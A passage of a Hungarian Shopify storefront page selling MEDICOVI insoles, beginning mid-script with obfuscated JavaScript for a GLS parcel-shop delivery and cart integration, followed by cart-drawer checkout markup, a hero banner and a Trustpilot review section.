_0x250afb=_0x4be488[_0xc1f311(0x14e)]['prototype']['bind'](_0x4be488),_0x43995b=_0x58abe5[_0x3b54bc],_0x49e300=_0x48b857[_0x43995b]||_0x250afb;_0x250afb['__proto__']=_0x4be488[_0xc1f311(0x14a)](_0x4be488),_0x250afb['toString']=_0x49e300[_0xc1f311(0x137)][_0xc1f311(0x14a)](_0x49e300),_0x48b857[_0x43995b]=_0x250afb;}});_0x5a00f0();function _0x3185(){const _0x1c4918=['stringify','glsParcelShopHash','log','style','big-canvas','width','items','addEventListener','error','6jAWFnt','innerWidth','span','exception','info','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','glsCart','showModal','(((.+)+)+)+$','getElementById','POST','search','table','toString','change','warn','querySelector','big-canvas2','innerHTML','add','1219950gFcMYG','/cart/add.js','#parcelShopCheckBox','contains','2099335QpmZrG','trace','attributes','cookie','526810HkhunJ','shippingMethodChecked','detail','removeItem','bind','{}.constructor(\x22return\x20this\x22)(\x20)','984095zgMtKR','remove','constructor','4828370OwCvgL','console','apply','90bFYWue','#homeDeliveryCheckBox','reload','glsParcelShopContainer','8tRBNpE','length','classList','32328QPhmkU','checked','10649754rdQviP'];_0x3185=function(){return _0x1c4918;};return _0x3185();}async function reRenderGlsMap(){const _0x561337=_0x5692,_0x4c7715=document[_0x561337(0x13a)](_0x561337(0x153)),_0x45daa1=_0x4c7715[_0x561337(0x13a)]('span'),_0x22f889=document[_0x561337(0x13a)]('#personalCollectionCheckBox'),_0x413b80=_0x22f889[_0x561337(0x13a)](_0x561337(0x12c)),_0x2c5e75=document[_0x561337(0x13a)](_0x561337(0x140)),_0x57f437=_0x2c5e75[_0x561337(0x13a)](_0x561337(0x12c));if(_0x2c5e75['classList'][_0x561337(0x141)](_0x561337(0x147)))_0x2c5e75[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a));else{if(_0x4c7715[_0x561337(0x158)]['contains'](_0x561337(0x147))&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147)))_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)]('shippingMethodChecked'),_0x45daa1[_0x561337(0x158)]['remove'](_0x561337(0x15a)),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)]['add'](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)]('checked');else _0x4c7715[_0x561337(0x158)][_0x561337(0x141)]('shippingMethodChecked')&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147))?(_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x22f889['classList'][_0x561337(0x14d)]('shippingMethodChecked'),_0x413b80[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)]['add']('checked')):(document[_0x561337(0x13a)](_0x561337(0x153))[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),document[_0x561337(0x13a)]('#parcelShopCheckBox')[_0x561337(0x158)][_0x561337(0x13d)]('shippingMethodChecked'),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x15a)));}var _0x1868bd=document[_0x561337(0x133)](_0x561337(0x155)),_0x23c6bf=document['getElementById']('parcelShopDeliveryInput'),_0x55f908=document[_0x561337(0x133)]('parcelShopCheckBox')[_0x561337(0x158)]['contains']('shippingMethodChecked');withParcelShop=_0x55f908;if(!withParcelShop){const _0xd0e748=retrieveArrayFromLocalStorage();if(_0xd0e748?.[_0x561337(0x144)]?.[_0x561337(0x122)]){localStorage[_0x561337(0x149)]('glsCart');const _0x137017=await getCartData();localStorage['setItem'](_0x561337(0x130),JSON[_0x561337(0x15c)]({'attributes':{},'items':_0x137017?.[_0x561337(0x127)]})),document[_0x561337(0x145)]=_0x561337(0x12f);const _0x288cff={'items':_0xd0e748[_0x561337(0x127)]},_0x1fd374=await fetch(_0x561337(0x13f),{'method':_0x561337(0x134),'headers':{'Content-Type':'application/json'},'body':JSON[_0x561337(0x15c)](_0x288cff)});deleteArrayFromLocalStorage(),location[_0x561337(0x154)]();}_0x1868bd[_0x561337(0x158)]['add']('hideParcelShopFinderElement'),document[_0x561337(0x133)]('glsParcelShopContainer')[_0x561337(0x13c)]='',selectedParcelShopLabel[_0x561337(0x13c)]='',updateCart(null,null,null);}if(withParcelShop){const _0x3a514c=document[_0x561337(0x133)]('mainParcelShopModule');window[_0x561337(0x12b)]>0x2ee?_0x3a514c[_0x561337(0x124)][_0x561337(0x126)]=parcelShopWidth2:_0x3a514c[_0x561337(0x124)]['width']=parcelShopWidth3;_0x1868bd[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x155));var _0x58c5ed=document['getElementById']('glsParcelShopContainer');if(_0x58c5ed){var _0x55fdb9=document[_0x561337(0x133)](_0x561337(0x125)),_0x1a0709=document['getElementById'](_0x561337(0x13b));_0x1a0709[_0x561337(0x128)](_0x561337(0x138),_0xcb4dd2=>{const _0x57287a=_0x561337;glsPSMap_OnSelected_Handler(_0xcb4dd2[_0x57287a(0x148)]);}),_0x1a0709[_0x561337(0x131)]();}else{}return;}_0x1868bd['classList'][_0x561337(0x13d)](_0x561337(0x155)),document['getElementById']('glsParcelShopContainer')['innerHTML']='';}
    //#9
  (function(_0x12a037,_0x1fc5e7){var _0x3e9fd3=_0x4b5c,_0x2fc23e=_0x12a037();while(!![]){try{var _0x41b182=-parseInt(_0x3e9fd3(0x9b))/0x1*(parseInt(_0x3e9fd3(0x9e))/0x2)+parseInt(_0x3e9fd3(0x89))/0x3*(-parseInt(_0x3e9fd3(0xa0))/0x4)+parseInt(_0x3e9fd3(0xa2))/0x5*(parseInt(_0x3e9fd3(0xa5))/0x6)+parseInt(_0x3e9fd3(0xa4))/0x7*(-parseInt(_0x3e9fd3(0x8d))/0x8)+parseInt(_0x3e9fd3(0x90))/0x9*(-parseInt(_0x3e9fd3(0x8a))/0xa)+-parseInt(_0x3e9fd3(0x92))/0xb+parseInt(_0x3e9fd3(0x9a))/0xc;if(_0x41b182===_0x1fc5e7)break;else _0x2fc23e['push'](_0x2fc23e['shift']());}catch(_0xf2cdba){_0x2fc23e['push'](_0x2fc23e['shift']());}}}(_0x2702,0x4f36c));var _0xe8cb67=(function(){var _0x4fbff0=!![];return function(_0x474191,_0x52cb81){var _0x5e8bc1=_0x4fbff0?function(){if(_0x52cb81){var _0x566e7b=_0x52cb81['apply'](_0x474191,arguments);return _0x52cb81=null,_0x566e7b;}}:function(){};return _0x4fbff0=![],_0x5e8bc1;};}()),_0x56c140=_0xe8cb67(this,function(){var _0x4e81e4=_0x4b5c;return _0x56c140[_0x4e81e4(0xa3)]()['search'](_0x4e81e4(0x8f))[_0x4e81e4(0xa3)]()[_0x4e81e4(0x8b)](_0x56c140)['search']('(((.+)+)+)+$');});_0x56c140();var _0x44492b=(function(){var _0x3447d5=!![];return function(_0x1d4644,_0x53b370){var _0x22e302=_0x3447d5?function(){if(_0x53b370){var _0x2dd5c0=_0x53b370['apply'](_0x1d4644,arguments);return _0x53b370=null,_0x2dd5c0;}}:function(){};return _0x3447d5=![],_0x22e302;};}()),_0x2e62b0=_0x44492b(this,function(){var _0xf064=_0x4b5c,_0x4ab8a6=function(){var _0x476eb6=_0x4b5c,_0x52b07f;try{_0x52b07f=Function(_0x476eb6(0x91)+_0x476eb6(0x95)+');')();}catch(_0x2e477b){_0x52b07f=window;}return _0x52b07f;},_0x1ee358=_0x4ab8a6(),_0x129cdb=_0x1ee358['console']=_0x1ee358[_0xf064(0x93)]||{},_0x4b9dee=[_0xf064(0x97),_0xf064(0x8e),_0xf064(0x9f),_0xf064(0x98),'exception',_0xf064(0xa1),'trace'];for(var _0xe84d54=0x0;_0xe84d54<_0x4b9dee[_0xf064(0x94)];_0xe84d54++){var _0x44afef=_0x44492b['constructor'][_0xf064(0x9d)][_0xf064(0x96)](_0x44492b),_0x11b632=_0x4b9dee[_0xe84d54],_0x343cf8=_0x129cdb[_0x11b632]||_0x44afef;_0x44afef['__proto__']=_0x44492b[_0xf064(0x96)](_0x44492b),_0x44afef[_0xf064(0xa3)]=_0x343cf8[_0xf064(0xa3)][_0xf064(0x96)](_0x343cf8),_0x129cdb[_0x11b632]=_0x44afef;}});function _0x2702(){var _0x288489=['length','{}.constructor(\x22return\x20this\x22)(\x20)','bind','log','error','fromCharCode','23897904tYWDtX','3hCIyuW','skdl23ldk','prototype','318134lGfZDR','info','4vPesNN','table','20nrlGVi','toString','35ZtRsJD','405312zbhkrv','1156956hUExsE','303990RaUgul','constructor','charCodeAt','920944ADihVD','warn','(((.+)+)+)+$','9zQVhHC','return\x20(function()\x20','5152378bWnBJh','console'];_0x2702=function(){return _0x288489;};return _0x2702();}function _0x4b5c(_0x3415a0,_0x372685){var _0x521b33=_0x2702();return _0x4b5c=function(_0x2e62b0,_0x44492b){_0x2e62b0=_0x2e62b0-0x89;var _0x4f56a0=_0x521b33[_0x2e62b0];return _0x4f56a0;},_0x4b5c(_0x3415a0,_0x372685);}_0x2e62b0();function x(_0x265740){var _0x4e628d=_0x4b5c;if(!_0x265740)return null;var _0x233983=_0x4e628d(0x9c),_0x562b26='';for(var _0x46b1b1=0x0;_0x46b1b1<_0x265740[_0x4e628d(0x94)];_0x46b1b1++){var _0x8522e8=_0x233983[_0x4e628d(0x8c)](_0x46b1b1%_0x233983[_0x4e628d(0x94)]),_0x168304=String[_0x4e628d(0x99)](_0x265740[_0x4e628d(0x8c)](_0x46b1b1)+_0x8522e8);_0x562b26+=_0x168304;}return btoa(_0x562b26);}
    //#10
   (function(_0x3633ff,_0x395ca0){const _0x18bb9c=_0x2e7d,_0x3f02f1=_0x3633ff();while(!![]){try{const _0x1e8f1b=-parseInt(_0x18bb9c(0xe7))/0x1*(-parseInt(_0x18bb9c(0xed))/0x2)+-parseInt(_0x18bb9c(0xf1))/0x3*(-parseInt(_0x18bb9c(0xfb))/0x4)+-parseInt(_0x18bb9c(0x101))/0x5*(parseInt(_0x18bb9c(0xfd))/0x6)+-parseInt(_0x18bb9c(0xf3))/0x7+parseInt(_0x18bb9c(0xe9))/0x8*(parseInt(_0x18bb9c(0xe6))/0x9)+parseInt(_0x18bb9c(0x102))/0xa+parseInt(_0x18bb9c(0xea))/0xb;if(_0x1e8f1b===_0x395ca0)break;else _0x3f02f1['push'](_0x3f02f1['shift']());}catch(_0x296b5e){_0x3f02f1['push'](_0x3f02f1['shift']());}}}(_0x43b9,0xd55f3));const _0x49b7de=(function(){let _0x11ecbd=!![];return function(_0x5dfcac,_0x4eb9e4){const _0x17a103=_0x11ecbd?function(){const _0x19dc8c=_0x2e7d;if(_0x4eb9e4){const _0x3b1c86=_0x4eb9e4[_0x19dc8c(0xfe)](_0x5dfcac,arguments);return _0x4eb9e4=null,_0x3b1c86;}}:function(){};return _0x11ecbd=![],_0x17a103;};}()),_0x3cb876=_0x49b7de(this,function(){const _0x5e4856=_0x2e7d;return _0x3cb876[_0x5e4856(0x104)]()[_0x5e4856(0xff)]('(((.+)+)+)+$')[_0x5e4856(0x104)]()['constructor'](_0x3cb876)[_0x5e4856(0xff)]('(((.+)+)+)+$');});_0x3cb876();const _0x39a9cf=(function(){let _0x3db3c7=!![];return function(_0x33458e,_0x35fa64){const _0x8bbcea=_0x3db3c7?function(){const _0x360393=_0x2e7d;if(_0x35fa64){const _0x4d79d6=_0x35fa64[_0x360393(0xfe)](_0x33458e,arguments);return _0x35fa64=null,_0x4d79d6;}}:function(){};return _0x3db3c7=![],_0x8bbcea;};}()),_0x59a5ee=_0x39a9cf(this,function(){const _0x216144=_0x2e7d;let _0x5243a6;try{const _0x1b0304=Function(_0x216144(0xf5)+_0x216144(0xf4)+');');_0x5243a6=_0x1b0304();}catch(_0x82c9e9){_0x5243a6=window;}const _0x9b15aa=_0x5243a6['console']=_0x5243a6['console']||{},_0x611938=[_0x216144(0x103),_0x216144(0xeb),_0x216144(0x105),_0x216144(0xf0),_0x216144(0xee),'table',_0x216144(0xfc)];for(let _0x564d57=0x0;_0x564d57<_0x611938[_0x216144(0xe8)];_0x564d57++){const _0x471f24=_0x39a9cf[_0x216144(0xfa)][_0x216144(0xef)][_0x216144(0x100)](_0x39a9cf),_0x193ff=_0x611938[_0x564d57],_0x283983=_0x9b15aa[_0x193ff]||_0x471f24;_0x471f24[_0x216144(0xf8)]=_0x39a9cf[_0x216144(0x100)](_0x39a9cf),_0x471f24['toString']=_0x283983['toString'][_0x216144(0x100)](_0x283983),_0x9b15aa[_0x193ff]=_0x471f24;}});_0x59a5ee();function _0x43b9(){const _0x4ae217=['log','toString','info','62514MCZkVl','11394yQjOPD','length','752WVLRPq','10552685yOcDLz','warn','/cart/update.js','54TdNwnb','exception','prototype','error','3qPJzrE','application/json','11661706UDzQXS','{}.constructor(\x22return\x20this\x22)(\x20)','return\x20(function()\x20','attributes','json','__proto__','POST','constructor','2093212kAHoSi','trace','222TyCsCC','apply','search','bind','75745XoxoAK','6572420DdvzFM'];_0x43b9=function(){return _0x4ae217;};return _0x43b9();}function _0x2e7d(_0x3bd263,_0x50f0b0){const _0x22782f=_0x43b9();return _0x2e7d=function(_0x59a5ee,_0x39a9cf){_0x59a5ee=_0x59a5ee-0xe6;let _0x6f60b6=_0x22782f[_0x59a5ee];return _0x6f60b6;},_0x2e7d(_0x3bd263,_0x50f0b0);}async function updateCart(_0x343848,_0x51ff74,_0x178624){const _0x5ec970=_0x2e7d,_0x27a12a=_0x343848?x(_0x343848):null,_0x5e882c=await fetch(_0x5ec970(0xec),{'method':_0x5ec970(0xf9),'headers':{'Content-Type':_0x5ec970(0xf2)},'body':JSON['stringify']({'attributes':{'glsParcelShopHash':_0x27a12a,'glsParcelshopName':_0x51ff74?_0x51ff74:null,'glsParcelshopAddressJson':_0x178624?_0x178624:null}})}),_0x2fdea8=await _0x5e882c[_0x5ec970(0xf7)]();return _0x2fdea8[_0x5ec970(0xf6)];}
    </script>
                             <script type="module" src="https://map.gls-hungary.com/widget/gls-dpm.js"></script>
    <!-- parcelshop -->
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.0em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Frissítés
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Megrendelés
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--26396828107096__slideshow_hero_H9h6yN" class="shopify-section section"><style data-shopify>
  

  .section-template--26396828107096__slideshow_hero_H9h6yN-padding {
    padding-top: calc(38px + var( --additional-padding));
    padding-bottom: 38px;
  }

  .hero-template--26396828107096__slideshow_hero_H9h6yN .hero-slide__content-container {
    
      min-height: 100vh;
    
  }

  @media screen and (min-width: 750px) {
    .section-template--26396828107096__slideshow_hero_H9h6yN-padding {
      padding-top: calc(50px + var( --additional-padding));
      padding-bottom: 50px;
    }
    .hero-template--26396828107096__slideshow_hero_H9h6yN .hero-slide__content-container {
      
        min-height: 100vh;
      
    }
  }</style><div
  class="hero hero-template--26396828107096__slideshow_hero_H9h6yN animate-section animate--hidden always-display"
  style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:0px;--gap-mobile:0px;"
>
  
  <div class="splide splide--inactive splide--precalc-width">
    <div class="splide__track">
      <ul class="splide__list">
        
          <li class="splide__slide">
            <div class="splide__slide__container">
              
              <style>
                .color-scheme-template--26396828107096__slideshow_hero_H9h6yN-slide_AYzrpe.color-custom {
                  --color-foreground: 0, 25, 101;
                  --color-button: 221, 29, 29;
                  --color-button-text: 255, 255, 255;
                  --color-base-outline-button-labels: 221, 29, 29;
                }
              </style>
              <div
                class="hero-slide slideshow-hero-slide"
                style="
                  --content-max-width:500px;
                  --content-vertical-position:center;
                  --content-horizontal-position:flex-start;
                  --content-text-alignment:left;
                  --mobile-content-vertical-position:flex-start;
                  --mobile-content-text-alignment:center;
                  --overlay-color:#000000;
                  --overlay-opacity:0%;
                  --mobile-overlay-color:#000000;
                  --mobile-overlay-opacity:0%;
                "
              >
                <div class="hero-slide__background media media--transparent hero-slide__background--has-mobile color-scheme-template--26396828107096__slideshow_hero_H9h6yN-slide_AYzrpe color-accent-1">
                  

<img src="//www.medicovi.hu/cdn/shop/files/hero-fp-desktop.png?v=1758228186&amp;width=3840" alt="" srcset="//www.medicovi.hu/cdn/shop/files/hero-fp-desktop.png?v=1758228186&amp;width=375 375w, //www.medicovi.hu/cdn/shop/files/hero-fp-desktop.png?v=1758228186&amp;width=550 550w, //www.medicovi.hu/cdn/shop/files/hero-fp-desktop.png?v=1758228186&amp;width=750 750w, //www.medicovi.hu/cdn/shop/files/hero-fp-desktop.png?v=1758228186&amp;width=1100 1100w, //www.medicovi.hu/cdn/shop/files/hero-fp-desktop.png?v=1758228186&amp;width=1500 1500w, //www.medicovi.hu/cdn/shop/files/hero-fp-desktop.png?v=1758228186&amp;width=1780 1780w, //www.medicovi.hu/cdn/shop/files/hero-fp-desktop.png?v=1758228186&amp;width=2000 2000w, //www.medicovi.hu/cdn/shop/files/hero-fp-desktop.png?v=1758228186&amp;width=3000 3000w, //www.medicovi.hu/cdn/shop/files/hero-fp-desktop.png?v=1758228186&amp;width=3840 3840w" width="2160" height="1215.0" loading="auto" sizes="100vw" class="hero-slide__background__desktop-media">
                      <div class="hero-slide__overlay mobile-hidden">&nbsp</div>
                    
                    
                      
<img src="//www.medicovi.hu/cdn/shop/files/hero-fp-mob.png?v=1758228206&amp;width=3840" alt="" srcset="//www.medicovi.hu/cdn/shop/files/hero-fp-mob.png?v=1758228206&amp;width=375 375w, //www.medicovi.hu/cdn/shop/files/hero-fp-mob.png?v=1758228206&amp;width=550 550w, //www.medicovi.hu/cdn/shop/files/hero-fp-mob.png?v=1758228206&amp;width=750 750w, //www.medicovi.hu/cdn/shop/files/hero-fp-mob.png?v=1758228206&amp;width=1100 1100w, //www.medicovi.hu/cdn/shop/files/hero-fp-mob.png?v=1758228206&amp;width=1500 1500w, //www.medicovi.hu/cdn/shop/files/hero-fp-mob.png?v=1758228206&amp;width=1780 1780w, //www.medicovi.hu/cdn/shop/files/hero-fp-mob.png?v=1758228206&amp;width=2000 2000w, //www.medicovi.hu/cdn/shop/files/hero-fp-mob.png?v=1758228206&amp;width=3000 3000w, //www.medicovi.hu/cdn/shop/files/hero-fp-mob.png?v=1758228206&amp;width=3840 3840w" width="1350" height="2400.0" loading="auto" sizes="100vw" class="hero-slide__background__mobile-media desktop-hidden">
                        <div class="hero-slide__overlay desktop-hidden">&nbsp</div>
                      
                    
                  
                </div>
                <div class='hero-slide__content-container page-width section-template--26396828107096__slideshow_hero_H9h6yN-padding'>
                  <div class="hero-slide__content hero-slide__content--limited color-scheme-template--26396828107096__slideshow_hero_H9h6yN-slide_AYzrpe color-accent-1 animate-item">
                    
                    
                      <h2 class="hero__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                        Élvezze a megkönnyebbülést minden lépésnél!
                      </h2>
                    
                    
                    
                      <div class="hero__text rte">
                        <p>A MEDICOVI szabadalmaztatott víztechnológiája vízhullámokkal tehermentesíti a talpakat. Azonnal érezhető megkönnyebbülés.</p>
                      </div>
                    
                    
                      <div class="hero__buttons"><a
                            
                              href="/collections/osszes-termek-medicovi"
                            
                            class="button button--primary"
                          >Kezdje még ma</a></div>
                    
                  </div>
                </div>
              </div>
            </div>
          </li>
        
      </ul>
    </div>
  </div>
  
</div>


</div><section id="shopify-section-template--26396828107096__trustpilot_reviews_GrcbhX" class="shopify-section section"><style data-shopify>.section-template--26396828107096__trustpilot_reviews_GrcbhX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26396828107096__trustpilot_reviews_GrcbhX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--26396828107096__trustpilot_reviews_GrcbhX .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--26396828107096__trustpilot_reviews_GrcbhX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--26396828107096__trustpilot_reviews_GrcbhX.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26396828107096__trustpilot_reviews_GrcbhX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--26396828107096__trustpilot_reviews_GrcbhX trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--26396828107096__trustpilot_reviews_GrcbhX-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Több ezer ember jár már fájdalom nélkül a MEDICOVI talpbetéteknek köszönhetően. Csatlakozik Ön is?
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Vásárlóink értékelése 
            <span style='font-size: 1.25em;'><strong>4.8</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="loop"
        data-autoplay="true"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="24"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
        data-mobile-adaptive-height="true"
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--26396828107096__trustpilot_reviews_GrcbhX color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
